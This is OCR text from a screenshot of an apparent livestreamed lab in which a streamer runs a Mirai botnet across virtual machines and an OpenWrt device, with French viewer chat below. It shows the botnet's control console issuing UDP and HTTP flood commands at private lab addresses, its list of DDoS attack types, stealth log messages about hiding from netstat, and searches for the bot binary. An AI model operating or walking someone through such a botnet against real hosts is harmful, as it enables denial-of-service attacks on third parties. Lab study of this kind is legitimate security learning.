 kali-isp5 on QEMU/KVM: marvin
File Virtual Machine View Send Key
Botnet project : suite !
mirai/apache2.sh at mai...
qterminal
nils@mirai-1: ~
File Actions Edit View Help
[+] DDOS | Hiding from netstat...
[+] DDOS | Removing all traces of LD_PRELOAD...
[+] DDOS | Wiping env libc.poison.so.1
[+] DDOS | Wiping env libc.poison.so.2
[+] DDOS | Wiping env libc.poison.so.3
[+] DDOS | Wiping env libc.poison.so.4
[+] DDOS | Setting up virtual terminal...
[!] Sharing access IS prohibited!
[!] Do NOT share your credentials!
Ready
root@botnet# http 10.2.1.4 60
Please wait 352 seconds before sending another attack
root@botnet# http 10.2.1.4 60
root@botnet# http 10.2.1.4 600
http is not a valid attack!
root@botnet# http 10.2.1.4 600
root@botnet# ?
Available attack list
dns: DNS resolver flood using the targets domain, input IP is ignored
ack: ACK flood
stomp: TCP stomp flood
greip: GRE IP flood
udpplain: UDP flood with less options. optimized for higher PPS
http: HTTP flood
udp: UDP flood
vse: Valve source engine specific flood
syn: SYN flood
greeth: GRE Ethernet flood
root@botnet# us^C
root@botnet# udp 10.6.02^C
root@botnet# udp 10.6.0.2 6000
[0] <do 1:sudo- 2:telnet* 3:sudo 4:>"3 Bots Connected | ro" 21:52 11-Nov-21
root@OpenWrt: ~
File Actions Edit View Help
nils@mirai-2: ~ × root@OpenWrt: ~ × nils@kali-isp5: ~ ×
11 17:03 sys
drwxrwxrwt 14 root root 340 Nov
11 20:47 tmp
drwxr-xr-x 7 root root 4.0K Nov
25 2020 usr
lrwxrwxrwx 1 root root 3 Oct
24 09:01 var → tmp
drwxr-xr-x 4 root root 4.0K Oct
24 09:01 www
root@OpenWrt:/# find . -type f -iname wtcqnvs
u7
root@OpenWrt:/# cd
root@OpenWrt:~# find / -type f -iname wtcqnvs
u7
root@OpenWrt:~# find / -type f -iname wtcq*
root@OpenWrt:~# find / -type f -iname *wtcq*
root@OpenWrt:~#
jaiadore11su... A la compie ?
jaiadore11su... compile*
jaiadore11su... Souvent c'est quand il
manque un flag
jaiadore11su... J'ai pas vraiment suivi,
mais ils ne donnent pas
la version compilé pour
amd64 et tu n'arrives
pas compiler ?
no_screen_fo... Ce serait bien de te
mettre la tête au carré
ou en 4/3 pour voir le
term openwirt
no_screen_fo... on ne voir pas la fin du
term
no_screen_fo... ok
jaiadore11su... Tu fais un peu de dev toi
?
no_screen_fo... vanilla c'est pour les dev
et vanina c'est dave
no_screen_fo... kernel ou autre saveur
vanilla pour les dev et
vanina hahah c'est Dave
@AHP_nils
discord.gg/48tN36XQZ6
@ahp_nils